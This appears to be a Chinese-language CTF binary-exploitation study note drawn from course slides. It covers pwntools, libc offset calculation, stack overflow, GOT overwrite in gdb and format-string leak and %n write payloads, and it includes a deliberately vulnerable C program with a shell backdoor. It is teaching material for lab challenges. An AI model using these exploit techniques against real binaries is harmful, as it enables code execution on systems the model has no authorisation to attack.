PWN¶
约 4799 个字 220 行代码 预计阅读时间 21 分钟
简介 ¶
笔记来源 : 短学期课程 ppt, 请注意鉴别
PWN
PWN = Find the Bugs + Exploit them
- 阅读源代码,找到程序的漏洞
- 本地运行并触发该 bug
- 与远端交互、触发 bug 并获取 flag
- 赛题文件 - 往往需要逆向 - 漏洞描述 (diff)
- 赛题环境
- libc and ld
- Dockerfile
- "good challenge should issue everything you needed to run and test it"
- 赛题远程
- 快速将命令行文本程序搭建为 TCP 服务(别在 host 上直接跑服务)
环境准备 ¶
WebsocketReflectorX¶
WebsocketReflectorX 下载appimage拖动到虚拟机中即可使用
- 下载安装打开后在链接框内填入 wss:// 链接地址
- “连接情况”页面会给出一个
127.0.0.1:<port>的结果 - 在命令行通过你熟悉的
nc 127.0.0.1 <port>进行连接即可
注意ip & port之间是空格,不是冒号!!!
websocat¶
websocat.aarch64-unknown-linux-musl 下载链接
使用 websocat 程序直接通过 CLI 连接
安装后直接在命令行输入 websocat -b wss://… 即可进行交互
libc 与 ld ¶
1. 什么是 libc?
libc 是标准 C 库的实现,是 Linux 系统上运行的所有 C 程序的基础。它提供了很多基础功能,包括:
- 输入 / 输出:如
printf、scanf。 - 字符串操作:如
strlen、strcpy。 - 内存分配:如
malloc、free。 - 系统调用封装:如
execve、fork。 libc.so.6通常存储在/lib/x86_64-linux-gnu/或类似目录下。- 程序运行时会动态加载
libc,因此绝对地址在不同运行环境中可能变化。
why it is important
现代系统启用了 ASLR(地址空间布局随机化libc 中的函数相对基地址的偏移量是固定的。因此,如果可以泄漏 libc 中一个函数的真实地址,就能计算出整个 libc 的基地址,再通过这个基地址找到 system 或 /bin/sh 等有用的地址。
2. 什么是 ld?
ld 是 Linux 动态链接器的实现,负责加载和运行动态链接的程序。
- 动态链接器的主要职责:
- 解析依赖库: 加载程序运行所需的共享库(如
libc) 。 - 符号绑定: 将程序中的符号(如
printf)与库中的实现进行关联。 - 初始化顺序: 在程序主函数运行前执行所需的初始化代码。
- 动态链接器是一个独立的 ELF 文件,常见为
/lib/x86_64-linux-gnu/ld-2.x.so。 - ELF 文件头会指向这个动态链接器(通过.interp段指定)。
- 解析依赖库: 加载程序运行所需的共享库(如
3. 偏移量是什么?
偏移量是指一个地址相对于基地址的距离。
假设我们有一个 libc 文件,它被加载到内存中某个基地址,例如 0x7ffff7a0d000:
- 基地址:
0x7ffff7a0d000是libc被加载到内存中的起始地址。 - 偏移量: 函数或变量在
libc文件中的固定地址(相对于基地址的偏移) 。
例如:
- printf 在 libc 文件中的偏移量是 0x64e10。
- system 在 libc 文件中的偏移量是 0x4fa20。
如果泄漏了 printf 在内存中的实际地址(如 0x7ffff7a64e10libc 的基地址:
5. 一个简单例子
假设我们泄漏了 printf 的实际地址:0x7ffff7a64e10,并且知道:
printf的偏移量是0x64e10。system的偏移量是0x4fa20。/bin/sh的偏移量是0x1b75aa。
计算步骤:
printf_addr = 0x7ffff7a64e10
printf_offset = 0x64e10
system_offset = 0x4fa20
bin_sh_offset = 0x1b75aa
# 计算 libc 基地址
libc_base = printf_addr - printf_offset
# 计算 system 和 /bin/sh 的地址
system_addr = libc_base + system_offset
bin_sh_addr = libc_base + bin_sh_offset
print(f"libc base: {hex(libc_base)}")
print(f"system address: {hex(system_addr)}")
print(f"/bin/sh address: {hex(bin_sh_addr)}")
输出可能为:
libc base: 0x7ffff7a00000
system address: 0x7ffff7a4fa20
/bin/sh address: 0x7ffff7b75aa
libc 配置 ¶
一般来说,完备的题目会给出 libc 版本,但《信安导》这个课显然是把老年 libc 题目拿来出来、、、
libc 版本问题
Error /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34’ not found
strings /lib/x86_64-linux-gnu/libc.so.6 |grep GLIBC_
添加一个高级版本系统的源,直接升级 libc6.
sudo vi /etc/apt/sources.list
deb http://th.archive.ubuntu.com/ubuntu jammy main #添加该行到文件
sudo apt update
sudo apt install libc6
LD_PRELOAD=./libc.so.6 ./ld-linux-x86-64.so.2 ./login_me
基础知识 ¶
数据类型 ¶
在 C/C++ 等编程语言中,常见的数据类型及其字节大小通常取决于平台和编译器。下面列出了在 常见平台(如 32 位和 64 位操作系统)上常见数据类型的字节大小。这些大小是基于 C99 标准 或 C++ 标准。
- 整数类型
| 数据类型 | 描述 | 字节大小 | 值的范围(有符号) | 值的范围(无符号) |
|---|---|---|---|---|
char |
字符型,通常用于表示字符 | 1 字节 | -128 到 127 | 0 到 255 |
short |
短整型,通常用于表示较小的整数 | 2 字节 | -32,768 到 32,767 | 0 到 65,535 |
int |
整型,通常用于表示整数 | 4 字节(32 位系统)/ 4 字节(64 位系统) | -2,147,483,648 到 2,147,483,647 | 0 到 4,294,967,295 |
long |
长整型,通常表示较大的整数 | 4 字节(32 位系统)/ 8 字节(64 位系统) | -2,147,483,648 到 2,147,483,647 | 0 到 4,294,967,295 |
long long |
更长的整型,表示更大的整数 | 8 字节 | -9,223,372,036,854,775,808 到 9,223,372,036,854,775,807 | 0 到 18,446,744,073,709,551,615 |
unsigned char |
无符号字符型 | 1 字节 | 0 到 255 | 0 到 255 |
unsigned short |
无符号短整型 | 2 字节 | 0 到 65,535 | 0 到 65,535 |
unsigned int |
无符号整型 | 4 字节(32 位系统)/ 4 字节(64 位系统) | 0 到 4,294,967,295 | 0 到 4,294,967,295 |
unsigned long |
无符号长整型 | 4 字节(32 位系统)/ 8 字节(64 位系统) | 0 到 4,294,967,295 | 0 到 4,294,967,295 |
unsigned long long |
无符号长长整型 | 8 字节 | 0 到 18,446,744,073,709,551,615 | 0 到 18,446,744,073,709,551,615 |
- 浮点类型
| 数据类型 | 描述 | 字节大小 | 值的范围 |
|---|---|---|---|
float |
单精度浮点型 | 4 字节 | 大约 ±1.5 × 10^−45 到 ±3.4 × 10^38 |
double |
双精度浮点型 | 8 字节 | 大约 ±5.0 × 10^−324 到 ±1.7 × 10^308 |
long double |
长双精度浮点型 | 8 或 16 字节(取决于平台) | 大约 ±3.4 × 10^−4932 到 ±1.1 × 10^4932 |
- 布尔类型
| 数据类型 | 描述 | 字节大小 | 值的范围 |
|---|---|---|---|
bool (C++ / C99) |
布尔型 | 1 字节 | true 或 false |
做题流程 ¶
- 使用 checksec 检查 ELF 文件保护开启的状态
- IDApro 逆向分析程序漏洞(逻辑复杂的可以使用动态调试)
- 编写 python 的 exp 脚本进行攻击
- (若攻击不成功)进行 GDB 动态调试,查找原因
- (若攻击成功)获取 flag,编写 Writeup
常见错误 ¶
it's hard to define a bug
- C/C++ language:memory corruption bugs
- Clear exploitation aim: code execution
- Naive program: usually terminal program
prepare 函数
void prepare(){
setvbuf(stdin,0LL,2,0LL);
setvbuf(stdout,0LL,2,0LL);
alerm(60);
}
常见寄存器和指令 ¶
EDI 和 RSI 的值是传递给函数 main 的参数 argc 和 argv
对于 scanf(format,argument) 来说,rsi 记录的是 argument 的地址,rdi 记录的是 format 的地址
- 根据 x86-64 调用惯例,RDI 是 scanf 的第一个参数,用于指定格式字符串。
- 根据 x86-64 调用惯例,RSI 是 scanf 的第二个参数,用于存储结果的指针。
scanf(“%s”, a) 实际上与 gets 一样危险,均不会检查 a 的边界,出现在题中一定是一个可以进行栈溢出或堆溢出的重点。这里注意其与 read 函数相同,可以读取 x00 后面的内容,仅将换行作为输入读取的结束标志。 不过这里要注意的是,%s参数会以空格作为分隔符,也就是说,如果输入中含有空格,那么空格前后的内容会被分配到不同的%s参数中。这一点在使用scanf进行溢出时需要注意,否则容易造成ROP链断裂等问题。栗子:XCTF RCalc
RAX, RBX, RCX, RDX: 它们是 64 位扩展的通用寄存器,前缀 R 表示 64 位。
RSI ( 源索引寄存器 ) 和 RDI ( 目标索引寄存器 ): 通常在字符串操作指令中用作源地址和目标地址。
RBP ( 基址指针寄存器 ) 和 RSP ( 栈指针寄存器 ): 用于栈操作,RBP 保存函数栈帧的基址,RSP 指向当前栈顶。
指令指针 (RIP/EIP) RIP (x86-64) 又叫PC指针
pwntools 包 ¶
关于 pwntools — pwntools 3.12.0dev 文档
[Tools]Pwn 中用于远程交互的库函数总结 _python pwn remote 函数、-CSDN 博客
通过 pwntools 进行编程
pip install --upgrade pwntools
可以下载 ipython 包
pip install ipython
from pwn import *
context.log_level = 'debug' # 输出调试信息
context.arch = 'amd64' # 指定架构
连接 ¶
p = process('./login_me) #运行本地程序
p.close()# 关闭进程
# 指定libc进行访问,第一个是loader,第二个是libc的路径
p = process(['./ld-2.23.so','./test'], env = {'LD_PRELOAD' : './libc-2.23.so'})
p = remote('ip',port, typ='协议\协议簇') # 运行远端程序
另外在这个仓库中,作者给出了 websocket 的连接方式
pip3 install pwntools-tube-websocket
from pwn import *
from wstube import websocket
a = websocket('wss://echo.websocket.events')
print(a.recv())
for i in range(3):
a.send(b'test')
print(a.recv(2))
print(a.recv(2))
a.sendline(b'test')
print(a.recv())
a.send(b'12345asdfg')
print(a.recvregex(b'[0-9]{5}'))
print(a.recv())
a.close()
远程侦听 ¶
client = listen(port).wait_for_connection()
创建交互 Shell ¶
host.interactive()
# 当然,你也可以与本地的shell连接
sh = process('/bin/sh')
sh.interactive()
创建 gdb 调试 ¶
需要安装 gdbserver
sudo apt-get install gdbserver
gdb.debug(program,gdbscript = script)
收信息 ¶
p.recv()
username = b"user"
p.recv()
# 接收n字节数据,一定时间后超时
bytes = host.recv(n, timeout = default)
# 换行结束接收,keepends=False不保留结尾的\n
bytes = host.recvline(keepends=True)
# 接收直至分隔符delim
bytes = host.recvuntil(delim,drop=Fasle)
# 接收模式匹配的字符串
bytes = host.recvregex(pattern)
# 接收直到超时或EOF
bytes = host.recvrepeat(timeout = default)
# 接收数据直到EOF
bytes = host.recvall()
# 清空缓冲区未接收的数据
host.clean()
发送信息 ¶
# 发送一段数据
host.send(bytes)
# 发送数据加一个换行
host.sendline(bytes)
host.sendafter(b"Receive:",b"Send:")
ssh 连接 ¶
# 创建连接
shell = ssh(host='ip', user='root', port=port, password=password)
# 可以在该SSH连接开启进程
s = ssh(host='example.pwnme')
sh = s.process('/bin/sh', env={'PS1':''})
sh.sendline(b'echo Hello; exit')
sh.recvall() # 或者sh.recvline()
输出:b'Hello\n'
汇编器 ¶
code = asm('mov eax, 0')
pwntools 的 shellcraft 包 pwnlib.shellcraft — Shellcode generation — pwntools 4.12.0 documentation
常见错误 ¶
BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
查看链接网址后提示在每个字符串前面加上 b即不会出现错误警告
python3 有八个字节的 byte,所以它每次都会报这样的错误:
代码注入 ¶
命令注入 ¶
直接注入,类似于 sql 注入 利用shell的语法特性,通过注入命令来执行代码
CTF PWN 练习之返回地址覆盖 - FreeBuf 网络安全行业门户
pwn lab 2: ROP / FSB - CTF101-Labs-2024
pwn lab 3: glibc heap exploitation - CTF101-Labs-2024
shell code 注入 ¶
Shellcodes database for study cases
pwnlib.shellcraft — shellcode 生成器 — pwntools 3.12.0dev 文档
mmaplinux 的一个系统调用,从真实内存映射一块虚拟内存区域,返回一个指向该区域的指针。
间接调用是比较危险的
直接调用类似于call puts直接指向 puts 的地址
间接调用call rcx,调用的地址放在 rcx 寄存器中,容易被劫持
- 间接
- 搭配控制流劫持的利用方式
栈上的缓冲区溢出 ¶
第一个 PWN:栈溢出原理以及 EXP 的编写 - FreeBuf 网络安全行业门户
什么是栈 ¶
栈是先进后出的列表,栈的增长是高地址向低地址溢出。作用是用来放每个函数独立于自己的临时变量,然后起到一个作用域的约束作用。 - 需要两个指针:栈指针SP,stack pointer;栈帧指针,frame pointer。 - 提供两个元语:push & pop - 每一次push都会减小栈指针,把值存进去

rbp : base pointer,指向栈底(最高) rsp: stack pointer,指向栈顶(最低)
栈就像叠盘子,最先放的盘子最后取出来
函数的传参过程 ¶
函数的参数传递:从右向左 出栈的顺序,从左向右
栈帧为了区别不同函数,栈的地址本质还是连在一起的
- 保存上一个函数的栈帧指针
- 从右向左传参
从右往左传递参数
保存ret的返回地址,所以是rbp+8
push rbp ; 将原来rbp的地址入栈
mov rbp, rsp ; 这个时候rbp=rsp
创建局部变量,rsp 增加
局部变量为什么要初始化
创建局部变量的时候就是基于栈的,如果不进行初始化,那么这个变量还是原来这个内存地址上的值,是不确定的。
溢出的方法 ¶
- 溢出破坏局部变量
- 溢出破坏存储的栈帧指针
- 溢出破坏存储的返回地址
例题 ¶

以login_me为例题
gdb ./login_me
start
p main
gef➤ p main
$2 = {int (int, char **)} 0x555555555647 <main>
0x555555555647下断点
b *0x555555555647
0x55555555564b <main+0004> push rbp
0x55555555564c <main+0005> mov rbp, rsp
0x55555555564f <main+0008> add rsp, 0xffffffffffffff80
第一步是保护 rbp,第二步是保护 rsp,第三步是创建一个 0x80 大的临时变量空间;
所以这样看的话 rbp-0x70 和 rsp+0x10 是指向同一个地址
先pop rbp会把当前的 rbp 位置返回给 rsp 指针,实现栈的抬升
ret 的时候,先把old rbp返给rbp
并把ret地址返回给运行PC
sbof1 —— 溢出到变量 ¶
sbof2 —— 溢出到函数返回地址 ¶
bigwork¶
x/gx $rsp
p backdoor
b *0x000000000040125a
r
set *(long*)($rsp) = 0x4012bd
保护方法 ¶
canary: 在ret address和old rbp之前加入一个随机值,每次出入栈时候,检查随机值是否有变化
shallow stack: 使用两个栈,一个维护危险的变量;用微型的 buffer 存储,临时变量在另一个栈上面,怎么也不会溢出了
PIE 保护
Check PIE
通过checksec命令来检查
GOT & PLT 表劫持 ¶
什么是 GOT & PLT ¶
用于存储全局变量和一些直接跳转的函数地址(静态全局变量等
用于存储动态链接函数的地址表。第一次调用时通过 PLT(Procedure Linkage Table)和动态链接器解析符号,之后地址会被缓存到 GOT.PLT 中。 这是动态链接函数调用的核心机制。

使用 gdb 进行修改 ¶
objdump -R ./test | grep puts

info files
b overflow
p backdoor
b *0x0000000000401251
r
set {unsigned long}0x403480=0x4012bd
delete # 把断点删除,防止子程序找不到对应的段
c

x/20x 0x403480
ROP¶
例题 ¶
fsb | 格式化字符串漏洞 ¶
参考资料 ¶
BUUCTF_N1BOOK PWN fsb - ZikH26 - 博客园
printf是如何实现的 ¶
printf 的函数声明
int printf(const char *format, ...);
其实 printf是一个比较神奇的函数,它可以实现变长参数(通过va_list实现
- 32 位的程序,从右向左依次入栈
- 64 位的程序,优先寄存器,前 6 个参数放在
rdi,rsi,rdx,rcx,r8,r9,其余的参数放在栈上面
怎么验证?
#include <stdio.h>
int main(){
printf("%d %d %c %c %s %s",1,2,'c','d',"e","hello");
return 0;
}

把函数断在 printf 的开头,我们可以看到第一个参数是格式化字 符串"%2$d %d %c %c %s %s" , 存在RDI寄存器中.
第二个 参数1存在RSI寄存器中.
第三个 参数2存在rdx寄存器中.
第四个 参数c存在rcx寄存器中.
第五个 参数"d"存在r8寄存器中.
第六个 参数e存在r9寄存器中.
第七个参数"hello"存在栈的下一个位置上
那如果我们的格式化字符串和参数的顺序不一样会发生什么呢?
// gcc test_printf.c -o test_printf
#include <stdio.h>
int main(){
// num$ 表示第num个参数
printf("%2$d %1$d %4$c %3$c %s %s",1,2,'c','d',"e","hello");
return 0;
}
from pwn import *
elf = ELF("./test_printf")
context(arch='x86_64',log_level='debug')
script = \
'''
b printf
c
'''
o = gdb.debug("./test_printf",gdbscript = script)
o.interactive()
其输出结果会是 2 1 d c e hello
那如果格式化字符串的数量要大于参数的数量,这个时候就会发生漏洞,我们可以根据这个漏洞来实现栈上任意读取、任意写,进而配合其他的 方法get shell
常 见的格式 ¶
man 3 printf
%[$][flags][width][.precision][length modifier]conversion
常见的格式说明符:
%d,%i: 十进制整数%o: 无符号八进制整数%u: 无符号十进制整数%x,%X: 无符号十六 进制整数 ( 小写 / 大写)%e: 科学计数法%f,%F: 单精度浮点数%c: 字符%s: 字符串%p: 指 针 ( 按照%#x或%#lx格式输出)
一些小例子
%12345678c: 输出时填充空格,将输出共 12345678 个字符%hhd: 宽度限制为 1 字节(length modifier)%hd: 宽度限制为 2 字节%d: 宽度限制为 4 字节%ld: 宽度限制为 8 字节
%7$p: $ 可以指定参数位置,将第 7 个参数作为地址输出%n: 将已经输出的字符数量存储到指针参数指向的地址中
栈上任意读取¶
泄露栈上的敏感信息、栈地址、堆地址、程序段地址、libc 地址等等
%p: 将数据以十六进 制格式打印 , 带前导0x$: 指定参数位置 , 需要计算偏移确定要打印第几个参数- 栈上存在的数据包括栈地址、程序段地址、libc 地址,也可能会有堆地址
都通过下面这个例子来引入
// gcc fsb-stack.c -o fsb-stack
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#define BUFLEN 0x200
void initbuf()
{
setbuf(stdin, NULL);
setbuf(stdout, NULL);
setbuf(stderr, NULL);
}
int backdoor(){
return system("/bin/sh");
}
int main()
{
initbuf();
char buffer[BUFLEN] = {0};
while (1)//这里是一个不停循环的读入的过程
{
memset(buffer, 0, BUFLEN);
fgets(buffer, BUFLEN, stdin);
printf(buffer);
}
return 0;
}
先运行一下这个程序,我们可以发现这样的格式化字符串确实会泄露一些栈上的数据

使用 gdb 把断点下在printf函数上,然后运行程序
b printf
stack 80 # pwndbg
telescope -l 80 # gdb

可以看到,栈上有很多我们感兴趣的地址
比如说我们想把 main 函数的地址泄露出来,可以通过%number$p 来泄露
那么这个number,相当于目标地址相对于printf函数的偏移,如何计算呢?
5( 有五个 参数存在寄存器上) + 0x220/8 = 73
from pwn import *
context(arch='x86_64',log_level='debug')
elf = ELF("./fsb-stack")
script = \
'''
b printf
c
'''
p = gdb.debug("./fsb-stack",gdbscript = script) # 断点在printf,且自动打开gdb调试
fmt = "%71$p"
p.sendline(fmt)
leak = int(p.recvline(),16)
log.success(hex(leak))
p.interactive()
如果我还想泄露 libc 的地址
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
fmt = "%71$p"
p.sendline(fmt)
leak = int(p.recvline(),16) # 接收到的数据是16进制的,需要转换为int,这里是__libc_start_main的真实地址
offset = 171368 # 看下边注释,需要手动计算
libc.address = leak - offset
print("leak_start_main=",(hex(leak)))
print("libc = ",hex(libc.address))
这里有一步需要注意
然后这里有额外的一步,在pwngdb( 不是 pwndbg) 中输入 libc 会出现 libc 的基地址,那么我 们就可以算出这个offset
因为虽然基地址是随机的,但是 __libc_start_main 的相对地址 offset 是固定的,所以我们可以通过这个来算出 libc 的基地址
padding
两位 16 进制数( \(256 = 2^8 = 8 bit = 1 byte\))正好是一个字节
栈上布置参数,进行读取
binsh = next(libc.search(b"/bin/sh\x00"))
fmt = b"%7$saaaa" + p64(binsh)
p.sendline(fmt)

加了7$ 以后需要去掉两个a
这样的话 printf 就会打印出/bin/sh\x00,相当于我们自己把/bin/sh\x00的地址写到了栈上,然后再调用 printf 打印了出 来
栈上任意写入¶
通过 fsb 覆盖控制流相关对象: - 栈上的函数返回地址 - GOT表 - libc中的hook函数 - 和程序逻辑本身有关 的变量
直接写入¶
%n:将当前已打印的字节数写入参数指针指向的内存
- %hhn:写1字节
- %hn:写2字节
- %n:写4字节
- %ln:写8字节
fmt = b"%12345678c%74$ln"
p.sendline(fmt)
比如说我们想把 12345678 写到栈上

写入 ABCD 四个字符
char buf[5] = {};
printf("%65c%1$hhn%c%2$hhn%c%3$hhn%c%4$hhn")
%1$表示使用第一个参数(即printf中的第一个参数)来替代对应的输出。hhn是一个长度修饰符,表示将一个char类型的值存储到传递的参数的地址中,并且修改的是该地址的内容。hhn对应的类型是unsigned char,它将把传入的值存储到对应位置(通常是一个指针变量的内存地址) 。- 65 是字母 "A" 的 ASCII 值
按参数进行写入¶
pwnt ools 自带 的fmtstr_payload ¶
用于构造 fsb 的payload
- 优点:是能够自动对齐参数,不需要自己考虑需要在 payload 里填充多少个字符
- 缺点:写入的有点长
pwnlib.fmtstr — Format string bug exploitation tools — pwntools 4.13.1 documentation
printf_got = elf.got['printf']
print("printf:",(hex(printf_got)))
#system_addr = libc_base + libc.symbols['system']
